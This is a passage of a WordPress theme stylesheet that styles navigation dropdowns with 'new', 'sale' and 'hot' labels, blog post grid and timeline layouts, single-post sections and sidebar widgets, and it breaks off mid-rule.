.menu li.menu-label-new a:before,
.menu li.menu-label-hot a:before,
.menu li.menu-label-sale a:before {
content: "";
position: absolute !important;
right: -20px;
top: 8px;
padding: 3px 5px;
font-family: 'Open Sans', sans-serif;
font-size: 9px !important;
line-height: 10px;
font-weight: bold;
text-transform: uppercase;
}
.menu li.menu-label-new a:before {
content: "new" !important;
color: #fff;
background-color: #B2B2B2;
}
.menu li.menu-label-sale a:before {
content: "sale" !important;
color: #fff;
background-color: #C11718;
}
.menu li.menu-label-hot a:before {
content: "hot" !important;
color: #fff;
background-color: #B2B2B2;
}
.menu > li {
float: none;
display: inline-block;
}
.menu > li.menu-item-has-children > a:after {
content: "\f107";
font-family: FontAwesome !important;
position: relative;
top: 1px;
margin: 0 0 0 3px;
}
.menu > li > a {
float: left;
display: block;
cursor: pointer;
text-transform: uppercase;
font-size: 14px;
font-family: Georgia, serif;
line-height: 1 !important;
padding: 20px 10px 15px 10px;
color: #000;
position: relative;
}
.menu > li.sfHover > a,
.menu > li > a:hover {
text-decoration: none;
color: #8a8a8a;
}
.menu .nav-sublist-dropdown {
position: absolute;
top: 60px !important;
left: 0;
z-index: 1000;
visibility: hidden;
background-color: #FFF;
margin-top: -5px;
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.menu .nav-sublist-dropdown:before {
content: "";
position: absolute;
top: -17px;
width: 100%;
height: 50px;
left: 0;
}
.menu .nav-sublist-dropdown .container {
width: auto;
padding: 0;
}
.menu .nav-sublist-dropdown ul {
padding: 15px 0 15px;
border: 1px solid #E6E6E6;
width: 200px;
display: inline-block;
}
.menu .nav-sublist-dropdown ul > li {
position: relative;
display: inline-block;
width: 100%;
}
.menu .nav-sublist-dropdown ul > li.menu-item-has-children > a {
position: relative;
}
.menu .nav-sublist-dropdown ul > li.menu-item-has-children > a:after {
content: "\f105";
font-family: FontAwesome;
font-size: 13px;
color: #b9b9b9;
position: absolute;
right: 15px;
top: 50%;
margin-top: -10px;
}
.menu .nav-sublist-dropdown ul > li.menu-item-has-children:hover:after {
color: #000;
}
.menu .nav-sublist-dropdown ul > li.current-menu-item > a {
color: #000;
}
.menu .nav-sublist-dropdown ul > li.lastItem {
border-bottom: none;
}
.menu .nav-sublist-dropdown ul > li ul {
position: absolute;
top: -16px;
z-index: 0;
-webkit-box-shadow: none;
box-shadow: none;
background-color: #FFF;
}
.menu .nav-sublist-dropdown ul > li ul ul {
z-index: -2;
-webkit-box-shadow: none;
box-shadow: none;
}
.menu .nav-sublist-dropdown ul > li > a {
font-size: 14px;
color: #767676;
display: inline;
font-family: 'Open Sans', sans-serif;
padding: 6px 20px;
font-weight: 300;
float: left;
width: 100%;
text-align: left;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
text-transform: none;
}
.menu .nav-sublist-dropdown ul li a:hover {
color: #000;
text-decoration: none;
}
.menu > li:hover .nav-sublist-dropdown {
visibility: visible;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
opacity: 1;
}
.menu-item-language .submenu-languages {
position: absolute;
top: 60px;
left: 0;
z-index: 1000;
visibility: hidden;
background-color: #FFF;
margin-top: -5px;
opacity: 0;
padding: 15px 0 15px;
border: 1px solid #E6E6E6;
width: 200px;
display: inline-block;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.menu-item-language .submenu-languages > li {
position: relative;
display: inline-block;
list-style: none;
width: 100%;
}
.menu-item-language .submenu-languages > li a {
font-size: 14px;
color: #767676;
display: inline;
font-family: 'Open Sans', sans-serif;
padding: 6px 20px;
font-weight: 400;
float: left;
width: 100%;
text-align: left;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
text-transform: none;
}
.menu-item-language .submenu-languages:before {
content: "";
position: absolute;
top: -17px;
width: 100%;
height: 40px;
left: 0;
}
.menu-item-language:hover .submenu-languages {
visibility: visible;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
opacity: 1;
}
#lang_sel_list ul {
border-top: none !important;
}
@media only screen and (min-width: 992px) {
.menu .item-design-full-width .nav-sublist-dropdown {
border: 1px solid #e6e6e6;
left: auto;
padding: 30px 15px 20px;
text-align: left;
overflow: hidden;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-background-size: auto;
-o-background-size: auto;
background-size: auto;
}
.menu .item-design-full-width .nav-sublist-dropdown ul {
padding: 0;
width: auto !important;
border: none;
background-color: transparent;
}
.menu .item-design-full-width .nav-sublist-dropdown ul > li {
width: 171px;
float: left;
display: block;
}
.menu .item-design-full-width .nav-sublist-dropdown ul > li > a {
font-size: 16px;
width: auto;
color: #3d3d3d;
}
.menu .item-design-full-width .nav-sublist-dropdown ul > li > a:after {
display: none;
}
.menu .item-design-full-width .nav-sublist-dropdown ul > li > a:hover {
color: #8a8a8a;
}
.menu .item-design-full-width .nav-sublist-dropdown ul > li.menu-parent-item > a {
padding-bottom: 10px;
text-transform: uppercase;
font-size: 14px;
}
.menu .item-design-full-width .nav-sublist-dropdown ul > li.menu-parent-item > a:before {
display: none !important;
}
.menu .item-design-full-width .nav-sublist-dropdown > ul > li {
padding-left: 15px;
padding-right: 15px;
}
.menu .item-design-full-width .nav-sublist-dropdown li.menu-label-new a:before,
.menu .item-design-full-width .nav-sublist-dropdown li.menu-label-hot a:before,
.menu .item-design-full-width .nav-sublist-dropdown li.menu-label-sale a:before {
right: -15px !important;
top: 9px !important;
}
.menu .item-design-full-width .nav-sublist-dropdown .nav-sublist {
display: block !important;
}
.menu .item-design-full-width .nav-sublist-dropdown .nav-sublist li a {
font-size: 14px;
color: #737373;
line-height: 22px !important;
width: auto;
}
.menu .item-design-full-width .nav-sublist-dropdown .nav-sublist li a:hover {
color: #3d3d3d;
}
.menu .item-design-full-width .nav-sublist-dropdown ul > li ul {
position: static;
}
.menu .item-design-full-width .nav-sublist-dropdown .nav-item-image img {
margin-top: 10px;
width: 100%;
}
.menu .item-design-full-width .nav-sublist-dropdown .item-design-image-no-space a {
padding: 0;
font-size: 0;
line-height: 0;
}
.menu .item-design-full-width .nav-sublist-dropdown .item-design-image-no-space a .nav-item-image {
margin: -30px -15px -25px -15px;
}
.menu .item-design-full-width .nav-sublist-dropdown .item-design-image-no-space a .nav-item-image img {
margin-top: 0;
width: 100%;
}
.menu .item-design-full-width .nav-sublist-dropdown li li.menu-label-new a,
.menu .item-design-full-width .nav-sublist-dropdown li li.menu-label-hot a,
.menu .item-design-full-width .nav-sublist-dropdown li li.menu-label-sale a {
position: relative;
}
.menu .item-design-full-width .nav-sublist-dropdown li li.menu-label-new a:before,
.menu .item-design-full-width .nav-sublist-dropdown li li.menu-label-hot a:before,
.menu .item-design-full-width .nav-sublist-dropdown li li.menu-label-sale a:before {
content: "";
position: absolute !important;
right: -10px;
top: 2px;
padding: 3px 5px;
font-size: 9px;
line-height: 10px;
font-weight: bold;
text-transform: uppercase;
}
.menu .item-design-full-width .nav-sublist-dropdown li li.menu-label-new a:before {
content: "new" !important;
color: #fff;
background-color: #B2B2B2;
}
.menu .item-design-full-width .nav-sublist-dropdown li li.menu-label-sale a:before {
content: "sale" !important;
color: #fff;
background-color: #C11718;
}
.menu .item-design-full-width .nav-sublist-dropdown li li.menu-label-hot a:before {
content: "hot" !important;
color: #fff;
background-color: #B2B2B2;
}
.menu .item-design-full-width.columns-2 .nav-sublist-dropdown {
width: 380px;
}
.menu .item-design-full-width.columns-2 .nav-sublist-dropdown ul > li:nth-child(2n+1) {
clear: both;
}
.menu .item-design-full-width.columns-3 .nav-sublist-dropdown {
width: 550px;
}
.menu .item-design-full-width.columns-3 .nav-sublist-dropdown ul > li:nth-child(3n+1) {
clear: both;
}
.menu .item-design-full-width.columns-4 .nav-sublist-dropdown {
width: 720px;
}
.menu .item-design-full-width.columns-4 .nav-sublist-dropdown ul > li:nth-child(4n+1) {
clear: both;
}
.menu .item-design-full-width.columns-5 .nav-sublist-dropdown {
width: 890px;
}
.menu .item-design-full-width.columns-5 .nav-sublist-dropdown ul > li:nth-child(5n+1) {
clear: both;
}
.menu .item-design-full-width.columns-6 .nav-sublist-dropdown {
width: 1060px;
}
.menu .item-design-full-width.columns-6 .nav-sublist-dropdown ul > li:nth-child(6n+1) {
clear: both;
}
.menu .item-design-full-width.demo-column .nav-sublist-dropdown {
width: 885px;
}
.menu .item-design-full-width.demo-column .nav-sublist-dropdown ul > li {
width: 213px;
margin-bottom: 10px;
}
.menu .item-design-full-width.demo-column .nav-sublist-dropdown ul > li a {
text-align: center;
font-size: 14px;
line-height: 14px;
color: #3d3d3d;
text-transform: uppercase;
font-family: Georgia;
}
.menu .item-design-full-width.demo-column .nav-sublist-dropdown ul > li a img {
margin-top: 4px;
}
.menu .item-design-full-width.demo-column .nav-sublist-dropdown ul > li a .menu-item-descr {
font-size: 14px;
font-family: 'Open Sans', sans-serif;
color: #999;
font-weight: 400;
text-transform: none;
padding-top: 0;
margin-top: -1px;
margin-bottom: 3px;
}
.menu .item-design-full-width.demo-column .nav-sublist-dropdown ul > li a:hover {
color: #8a8a8a;
}
.menu .item-design-full-width:before {
content: "";
display: block;
width: 100%;
height: 40px;
position: absolute;
bottom: -15px;
}
}  article.blog-post,
article.post-grid {
margin-bottom: 50px;
}
article.blog-post .content-article,
article.post-grid .content-article {
font-size: 14px;
line-height: 1.8;
}
article.blog-post .wp-picture,
article.post-grid .wp-picture {
position: relative;
margin-bottom: 30px;
text-align: center;
width: auto;
margin-left: 0;
margin-right: auto;
display: table;
}
article.blog-post .wp-picture:hover .zoom,
article.post-grid .wp-picture:hover .zoom {
opacity: 1;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
visibility: visible;
}
article.blog-post .wp-picture img,
article.post-grid .wp-picture img {
width: 100%;
}
article.blog-post.sticky,
article.post-grid.sticky {
position: relative;
}
article.blog-post.sticky .sticky-post,
article.post-grid.sticky .sticky-post {
position: absolute;
right: 1px;
top: 0;
display: inline-block;
color: #fff;
background-color: #8a8a8a;
padding: 8px 20px;
z-index: 100;
font-size: 13px;
font-weight: 700;
text-transform: uppercase;
}
article.blog-post .more-link,
article.post-grid .more-link {
display: inline-block;
width: 100%;
margin-top: 20px;
margin-bottom: 25px;
}
article.blog-post .more-link span,
article.post-grid .more-link span {
float: left !important;
font-weight: 400;
}
article.blog-post p + .more-link,
article.post-grid p + .more-link {
margin-top: 0;
}
article.blog-post .owl-item,
article.post-grid .owl-item {
padding: 0;
}
article.blog-post .zoom,
article.post-grid .zoom {
-webkit-transition: all 0.25s ease;
-ms-transition: all 0.25s ease;
-o-transition: all 0.25s ease;
transition: all 0.25s ease;
opacity: 0;
visibility: hidden;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
}
article.blog-post .zoom .btn_group,
article.post-grid .zoom .btn_group {
position: absolute;
top: 50%;
left: 0;
width: 100%;
margin: -22px 0 0 0;
z-index: 2;
text-align: center;
}
article.blog-post .zoom .btn_group a,
article.post-grid .zoom .btn_group a {
margin: 5px 5px;
background-color: #262626;
padding: 11px 11px;
}
article.blog-post .zoom .btn_group a:hover,
article.post-grid .zoom .btn_group a:hover {
background-color: #444;
}
article.blog-post .zoom .btn_group a i:before,
article.post-grid .zoom .btn_group a i:before {
content: "";
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/big-black-cross.png);
background-repeat: no-repeat;
background-position: center center;
width: 51px;
display: block;
height: 51px;
}
article.blog-post .zoom > i,
article.post-grid .zoom > i {
background-color: #fff;
opacity: 0.7;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 1;
width: 100%;
height: 100%;
}
article.blog-post h6.active,
article.post-grid h6.active {
display: inline-block;
}
article.blog-post h6.active a,
article.post-grid h6.active a {
color: #8a8a8a;
}
article.blog-post h2,
article.post-grid h2 {
font-size: 26px;
text-transform: none;
font-weight: 400;
margin-bottom: 5px;
}
article.blog-post .meta-post,
article.post-grid .meta-post {
font-size: 14px;
margin-bottom: 15px;
}
article.blog-post .content-article p,
article.post-grid .content-article p {
font-size: 14px;
line-height: 1.8;
}
article.blog-post .share-post .share-title,
article.post-grid .share-post .share-title {
margin-bottom: 5px;
display: inline-block;
}
article.blog-post .share-post li,
article.post-grid .share-post li {
margin-right: 10px;
}
article.post-grid.content-mosaic > div {
border: 1px solid #e6e6e6;
}
article.post-grid.content-mosaic > div .wp-picture {
margin-bottom: 15px;
}
article.post-grid.content-mosaic > div h6.active,
article.post-grid.content-mosaic > div h2,
article.post-grid.content-mosaic > div .meta-post,
article.post-grid.content-mosaic > div .content-article {
padding: 0 30px;
}
article.post-grid.content-mosaic > div .content-article,
article.post-grid.content-mosaic > div .content-article p {
font-size: 14px;
}
article.post-grid.content-mosaic > div h2 {
font-size: 24px;
}
article.content-timeline {
position: relative;
margin-bottom: 35px;
}
article.content-timeline .meta-post-timeline {
border: none;
position: absolute;
z-index: 1;
top: 0px;
float: left;
padding: 10px 30px;
font-weight: 400;
color: #3d3d3d;
border: 1px solid #e6e6e6;
}
article.content-timeline .meta-post-timeline:after {
content: "";
position: absolute;
width: 1px;
left: 10px;
height: 30px;
top: 40px;
z-index: 0;
background-color: #e6e6e6;
}
article.content-timeline > div {
border: 1px solid #e6e6e6;
}
article.content-timeline > div .content-article,
article.content-timeline > div .meta-post,
article.content-timeline > div h2,
article.content-timeline > div h6 {
padding: 0 25px;
}
article.content-timeline > div:after {
content: "";
position: absolute;
width: 1px;
left: 10px;
height: 35px;
bottom: -35px;
z-index: 0;
background-color: #e5e5e5;
}
article.content-timeline.byline-on {
padding-top: 70px;
}
article.content-small {
width: 100%;
display: inline-block;
}
article.content-small .wp-picture,
article.content-small .post-gallery-slider {
float: left;
width: 50%;
margin-right: 30px;
}
article.content-small .wp-picture img,
article.content-small .post-gallery-slider img {
width: 100%;
}
article.content-small .content-article {
width: 45.5%;
float: left;
}
.blog .blog-post .content-article > .vc_row,
.blog .post-grid .content-article > .vc_row,
.blog .blog-post .content-article > .wpb_text_column,
.blog .post-grid .content-article > .wpb_text_column {
margin-bottom: 0 !important;
}
.blog-full-width .row {
margin-right: 0;
margin-left: 0;
}
.blog-full-width .row .content {
padding: 0;
}
.blog-full-width .row .content .blog-masonry {
margin-left: 0;
margin-right: 0;
}
.blog-full-width article {
margin-left: -1px;
}
.blog-full-width article .wp-picture {
margin-bottom: 0 !important;
display: block;
}
.blog-full-width article h6.active {
margin-top: 35px;
}
.blog-full-width article.post-grid.col-md-3 .zoom .btn_group {
margin-top: -25px;
}
article.blog-post.col-md-4 .zoom .btn_group a,
article.post-grid.col-md-4 .zoom .btn_group a {
padding: 11px 11px;
}
article.blog-post.col-md-3,
article.post-grid.col-md-3 {
margin-left: -1px;
}
article.blog-post.col-md-3 .zoom .btn_group,
article.post-grid.col-md-3 .zoom .btn_group {
margin-top: -50px;
}
article.post-grid {
margin-left: -1px;
}
.single-post article.blog-post .zoom .btn_group a,
.single-essential_grid article.blog-post .zoom .btn_group a {
padding: 0;
background-color: transparent !important;
}
.single-post .title-alt span,
.single-essential_grid .title-alt span {
font-size: 16px;
font-weight: 400;
color: #3d3d3d;
}
.single-post .menu-social-icons,
.single-essential_grid .menu-social-icons {
padding-left: 0;
display: inline-block;
width: auto;
margin-bottom: 0;
position: relative;
top: 8px;
}
.single-post .menu-social-icons li,
.single-essential_grid .menu-social-icons li {
margin-right: 0 !important;
margin-left: 7px;
}
.single-post .menu-social-icons .ico-envelope,
.single-essential_grid .menu-social-icons .ico-envelope {
width: 22px;
}
.single-post .single-tags,
.single-essential_grid .single-tags {
width: auto;
float: left;
max-width: 550px;
}
.single-post .single-tags span,
.single-essential_grid .single-tags span {
display: none;
}
.single-post .share-post,
.single-essential_grid .share-post {
float: right;
width: auto;
}
.single-post .share-title,
.single-essential_grid .share-title {
font-size: 16px;
color: #3d3d3d;
text-transform: uppercase;
font-family: Georgia;
}
.single-post .author-info,
.single-essential_grid .author-info {
width: 100%;
display: inline-block;
margin-bottom: 40px;
}
.single-post .author-info .title-alt,
.single-essential_grid .author-info .title-alt {
font-weight: 500;
margin-bottom: 5px;
line-height: 12px;
}
.single-post .author-info .title-alt span,
.single-essential_grid .author-info .title-alt span {
font-size: 12px;
letter-spacing: 1px;
color: #8c8c8c;
}
.single-post .author-info .media-heading,
.single-essential_grid .author-info .media-heading {
font-size: 22px;
text-transform: none;
color: #1a1a1a;
font-weight: 400;
position: relative;
margin-bottom: 10px;
}
.single-post .author-info .media-body,
.single-essential_grid .author-info .media-body {
padding-left: 20px;
line-height: 1.8;
}
.single-post .author-info .author-link,
.single-essential_grid .author-info .author-link {
margin-top: 10px;
display: block;
}
.single-post .wp-picture img,
.single-essential_grid .wp-picture img {
width: 100%;
}
.single-post .recentCarousel .owl-item,
.single-essential_grid .recentCarousel .owl-item {
padding: 0 10px;
}
.single-post .recentCarousel .owl-item h3,
.single-essential_grid .recentCarousel .owl-item h3 {
font-size: 18px;
}
.single-post .recentCarousel .owl-item .post-news,
.single-essential_grid .recentCarousel .owl-item .post-news {
margin-bottom: 10px;
}
.single-tags {
width: 100%;
margin-bottom: 30px;
font-size: 0;
}
.single-tags span {
font-size: 16px;
font-weight: 600;
margin-bottom: 5px;
color: #3d3d3d;
text-transform: uppercase;
display: block;
}
.single-tags a {
display: inline-block;
border: 1px solid #e6e6e6;
padding: 7px 10px;
font-size: 13px !important;
margin: 5px 5px 5px 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.single-tags a:hover {
border: 1px solid #000;
color: #000;
}
.articles-nav {
margin-top: 10px;
}
.articles-nav .right {
float: right;
}
.articles-nav .left {
float: left;
}
.blog-full-width .articles-nav {
padding: 0 15px;
}
.post-gallery-slider .owl-controls .owl-prev {
left: 20px !important;
font-size: 0;
}
.post-gallery-slider .owl-controls .owl-prev:before {
color: #fff !important;
}
.post-gallery-slider .owl-controls .owl-next {
right: 20px !important;
font-size: 0;
}
.post-gallery-slider .owl-controls .owl-next:before {
color: #fff !important;
}
.post-gallery-slider .owl-controls .owl-prev:hover,
.post-gallery-slider .owl-controls .owl-next:hover {
border-color: #fff !important;
}
.post-gallery-slider .owl-controls .owl-prev:hover:before,
.post-gallery-slider .owl-controls .owl-next:hover:before {
color: #fff !important;
}
.comment-respond {
display: inline-block;
width: 100%;
}
.comment-respond #comment {
width: 100%;
height: auto;
}
.comment-respond #wp-comment-cookies-consent {
margin-top: 7px;
}
.comment-respond h3 {
font-size: 16px;
font-weight: 400;
color: #3d3d3d;
}  .sidebar-widget,
.sidebar-slider,
.widget-container {
margin-bottom: 2.8571em;
display: inline-block;
width: 100%;
}
.sidebar-widget .widget-title,
.sidebar-slider .widget-title,
.widget-container .widget-title {
font-size: 1.1428em;
color: #000;
padding-bottom: 0.7142em;
margin-bottom: 1.0714em;
border-bottom: 1px solid #e6e6e6;
}
.sidebar-widget li,
.sidebar-slider li,
.widget-container li {
line-height: 1.4285em;
list-style: none;
}
.sidebar-widget li .media strong,
.sidebar-slider li .media strong,
.widget-container li .media strong {
font-weight: 400;
}
.sidebar-widget.widget_recent_entries li,
.sidebar-slider.widget_recent_entries li,
.widget-container.widget_recent_entries li {
margin-bottom: 10px;
list-style: none;
}
.sidebar-widget.widget_recent_entries li a,
.sidebar-slider.widget_recent_entries li a,
.widget-container.widget_recent_entries li a {
font-size: 1em;
}
.sidebar-widget.widget_categories li,
.sidebar-slider.widget_categories li,
.widget-container.widget_categories li,
.sidebar-widget.widget_archive li,
.sidebar-slider.widget_archive li,
.widget-container.widget_archive li,
.sidebar-widget.widget_pages li,
.sidebar-slider.widget_pages li,
.widget-container.widget_pages li,
.sidebar-widget.widget_meta li,
.sidebar-slider.widget_meta li,
.widget-container.widget_meta li,
.sidebar-widget.widget_nav_menu li,
.sidebar-slider.widget_nav_menu li,
.widget-container.widget_nav_menu li {
position: relative;
display: inline-block;
width: 100%;
text-align: left;
}
.sidebar-widget.widget_categories li a,
.sidebar-slider.widget_categories li a,
.widget-container.widget_categories li a,
.sidebar-widget.widget_archive li a,
.sidebar-slider.widget_archive li a,
.widget-container.widget_archive li a,
.sidebar-widget.widget_pages li a,
.sidebar-slider.widget_pages li a,
.widget-container.widget_pages li a,
.sidebar-widget.widget_meta li a,
.sidebar-slider.widget_meta li a,
.widget-container.widget_meta li a,
.sidebar-widget.widget_nav_menu li a,
.sidebar-slider.widget_nav_menu li a,
.widget-container.widget_nav_menu li a {
font-size: 1em;
padding: 0.7142em 0 0.7142em 1.0714em;
display: inline-block;
position: relative;
font-family: inherit;
color: #575757;
font-weight: 500;
}
.sidebar-widget.widget_categories li a:before,
.sidebar-slider.widget_categories li a:before,
.widget-container.widget_categories li a:before,
.sidebar-widget.widget_archive li a:before,
.sidebar-slider.widget_archive li a:before,
.widget-container.widget_archive li a:before,
.sidebar-widget.widget_pages li a:before,
.sidebar-slider.widget_pages li a:before,
.widget-container.widget_pages li a:before,
.sidebar-widget.widget_meta li a:before,
.sidebar-slider.widget_meta li a:before,
.widget-container.widget_meta li a:before,
.sidebar-widget.widget_nav_menu li a:before,
.sidebar-slider.widget_nav_menu li a:before,
.widget-container.widget_nav_menu li a:before {
content: "\f105";
font-family: FontAwesome;
font-size: 1em;
display: inline-block;
position: relative;
left: -0.5714em;
}
.sidebar-widget.widget_categories li a:hover,
.sidebar-slider.widget_categories li a:hover,
.widget-container.widget_categories li a:hover,
.sidebar-widget.widget_archive li a:hover,
.sidebar-slider.widget_archive li a:hover,
.widget-container.widget_archive li a:hover,
.sidebar-widget.widget_pages li a:hover,
.sidebar-slider.widget_pages li a:hover,
.widget-container.widget_pages li a:hover,
.sidebar-widget.widget_meta li a:hover,
.sidebar-slider.widget_meta li a:hover,
.widget-container.widget_meta li a:hover,
.sidebar-widget.widget_nav_menu li a:hover,
.sidebar-slider.widget_nav_menu li a:hover,
.widget-container.widget_nav_menu li a:hover {
color: #8a8a8a;
}
.sidebar-widget.widget_categories li ul.children,
.sidebar-slider.widget_categories li ul.children,
.widget-container.widget_categories li ul.children,
.sidebar-widget.widget_archive li ul.children,
.sidebar-slider.widget_archive li ul.children,
.widget-container.widget_archive li ul.children,
.sidebar-widget.widget_pages li ul.children,
.sidebar-slider.widget_pages li ul.children,
.widget-container.widget_pages li ul.children,
.sidebar-widget.widget_meta li ul.children,
.sidebar-slider.widget_meta li ul.children,
.widget-container.widget_meta li ul.children,
.sidebar-widget.widget_nav_menu li ul.children,
.sidebar-slider.widget_nav_menu li ul.children,
.widget-container.widget_nav_menu li ul.children {
border-top: 1px solid #e6e6e6;
}
.sidebar-widget.widget_categories li ul.children li a,
.sidebar-slider.widget_categories li ul.children li a,
.widget-container.widget_categories li ul.children li a,
.sidebar-widget.widget_archive li ul.children li a,
.sidebar-slider.widget_archive li ul.children li a,
.widget-container.widget_archive li ul.children li a,
.sidebar-widget.widget_pages li ul.children li a,
.sidebar-slider.widget_pages li ul.children li a,
.widget-container.widget_pages li ul.children li a,
.sidebar-widget.widget_meta li ul.children li a,
.sidebar-slider.widget_meta li ul.children li a,
.widget-container.widget_meta li ul.children li a,
.sidebar-widget.widget_nav_menu li ul.children li a,
.sidebar-slider.widget_nav_menu li ul.children li a,
.widget-container.widget_nav_menu li ul.children li a {
padding-left: 2.1428em;
}
.sidebar-widget.widget_categories li ul.children li:first-child a,
.sidebar-slider.widget_categories li ul.children li:first-child a,
.widget-container.widget_categories li ul.children li:first-child a,
.sidebar-widget.widget_archive li ul.children li:first-child a,
.sidebar-slider.widget_archive li ul.children li:first-child a,
.widget-container.widget_archive li ul.children li:first-child a,
.sidebar-widget.widget_pages li ul.children li:first-child a,
.sidebar-slider.widget_pages li ul.children li:first-child a,
.widget-container.widget_pages li ul.children li:first-child a,
.sidebar-widget.widget_meta li ul.children li:first-child a,
.sidebar-slider.widget_meta li ul.children li:first-child a,
.widget-container.widget_meta li ul.children li:first-child a,
.sidebar-widget.widget_nav_menu li ul.children li:first-child a,
.sidebar-slider.widget_nav_menu li ul.children li:first-child a,
.widget-container.widget_nav_menu li ul.children li:first-child a {
padding-top: 1.0714em;
}
.sidebar-widget.widget_categories li ul.children li:last-child,
.sidebar-slider.widget_categories li ul.children li:last-child,
.widget-container.widget_categories li ul.children li:last-child,
.sidebar-widget.widget_archive li ul.children li:last-child,
.sidebar-slider.widget_archive li ul.children li:last-child,
.widget-container.widget_archive li ul.children li:last-child,
.sidebar-widget.widget_pages li ul.children li:last-child,
.sidebar-slider.widget_pages li ul.children li:last-child,
.widget-container.widget_pages li ul.children li:last-child,
.sidebar-widget.widget_meta li ul.children li:last-child,
.sidebar-slider.widget_meta li ul.children li:last-child,
.widget-container.widget_meta li ul.children li:last-child,
.sidebar-widget.widget_nav_menu li ul.children li:last-child,
.sidebar-slider.widget_nav_menu li ul.children li:last-child,
.widget-container.widget_nav_menu li ul.children li:last-child {
border-bottom: none;
}
.sidebar-widget.widget_categories select,
.sidebar-slider.widget_categories select,
.widget-container.widget_categories select,
.sidebar-widget.widget_archive select,
.sidebar-slider.widget_archive select,
.widget-container.widget_archive select,
.sidebar-widget.widget_pages select,
.sidebar-slider.widget_pages select,
.widget-container.widget_pages select,
.sidebar-widget.widget_meta select,
.sidebar-slider.widget_meta select,
.widget-container.widget_meta select,
.sidebar-widget.widget_nav_menu select,
.sidebar-slider.widget_nav_menu select,
.widget-container.widget_nav_menu select {
min-width: 150px;
width: 100%;
max-width: 300px;
}
.sidebar-widget.widget_recent_comments li,
.sidebar-slider.widget_recent_comments li,
.widget-container.widget_recent_comments li,
.sidebar-widget.etheme_widget_recent_comments li,
.sidebar-slider.etheme_widget_recent_comments li,
.widget-container.etheme_widget_recent_comments li {
padding-bottom: 0.7142em;
}
.sidebar-widget.widget_calendar td,
.sidebar-slider.widget_calendar td,
.widget-container.widget_calendar td {
border-top: none;
}
.sidebar-widget.widget_calendar table thead > tr > th,
.sidebar-slider.widget_calendar table thead > tr > th,
.widget-container.widget_calendar table thead > tr > th {
border-bottom: 1px solid #ddd;
}
.sidebar-widget.product-brands a,
.sidebar-slider.product-brands a,
.widget-container.product-brands a {
font-size: 1.1428em;
text-align: center;
color: #222;
display: block;
}
.sidebar-widget.product-brands a:hover,
.sidebar-slider.product-brands a:hover,
.widget-container.product-brands a:hover {
color: #8a8a8a;
}
.sidebar-widget.etheme_widget_brands li,
.sidebar-slider.etheme_widget_brands li,
.widget-container.etheme_widget_brands li {
padding: 4px 0;
}
.sidebar-widget.etheme_widget_brands li a,
.sidebar-slider.etheme_widget_brands li a,
.widget-container.etheme_widget_brands li a {
font: 1em/0.9em 'Open Sans', sans-serif;
}
.sidebar-widget.etheme_widget_brands .et_brand-dropdown,
.sidebar-slider.etheme_widget_brands .et_brand-dropdown,
.widget-container.etheme_widget_brands .et_brand-dropdown {
width: 100%;
max-width: 300px;
min-width: 150px;
}
.sidebar-widget.etheme_widget_brands li,
.sidebar-slider.etheme_widget_brands li,
.widget-container.etheme_widget_brands li {
padding: 0.5714em 0;
display: inline-block;
width: 100%;
clear: both;
font: 1em/1.2857em 'Open Sans', sans-serif;
-webkit-transition: color .25s ease;
-moz-transition: color .25s ease;
-o-transition: color .25s ease;
-ms-transition: color .25s ease;
transition: color .25s ease;
color: #3d3d3d;
cursor: pointer;
}
.sidebar-widget.etheme_widget_brands li:hover,
.sidebar-slider.etheme_widget_brands li:hover,
.widget-container.etheme_widget_brands li:hover {
color: #8a8a8a;
}
.sidebar-widget.etheme_widget_brands li.level-1:before,
.sidebar-slider.etheme_widget_brands li.level-1:before,
.widget-container.etheme_widget_brands li.level-1:before,
.sidebar-widget.etheme_widget_brands li.level-2:before,
.sidebar-slider.etheme_widget_brands li.level-2:before,
.widget-container.etheme_widget_brands li.level-2:before,
.sidebar-widget.etheme_widget_brands li.level-3:before,
.sidebar-slider.etheme_widget_brands li.level-3:before,
.widget-container.etheme_widget_brands li.level-3:before,
.sidebar-widget.etheme_widget_brands li.level-4:before,
.sidebar-slider.etheme_widget_brands li.level-4:before,
.widget-container.etheme_widget_brands li.level-4:before,
.sidebar-widget.etheme_widget_brands li.level-5:before,
.sidebar-slider.etheme_widget_brands li.level-5:before,
.widget-container.etheme_widget_brands li.level-5:before {
font-family: "FontAwesome";
font-weight: normal;
font-style: normal;
text-decoration: inherit;
content: "\f105";
margin-right: 7px;
-webkit-font-smoothing: antialiased;
float: left;
line-height: 14px;
font-size: 12px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sidebar-widget.etheme_widget_brands li.level-1,
.sidebar-slider.etheme_widget_brands li.level-1,
.widget-container.etheme_widget_brands li.level-1 {
margin-left: 0.7142em;
}
.sidebar-widget.etheme_widget_brands li.level-2,
.sidebar-slider.etheme_widget_brands li.level-2,
.widget-container.etheme_widget_brands li.level-2 {
margin-left: 1.4284em;
}
.sidebar-widget.etheme_widget_brands li.level-3,
.sidebar-slider.etheme_widget_brands li.level-3,
.widget-container.etheme_widget_brands li.level-3 {
margin-left: 2.1426em;
}
.sidebar-widget.etheme_widget_brands li.level-4,
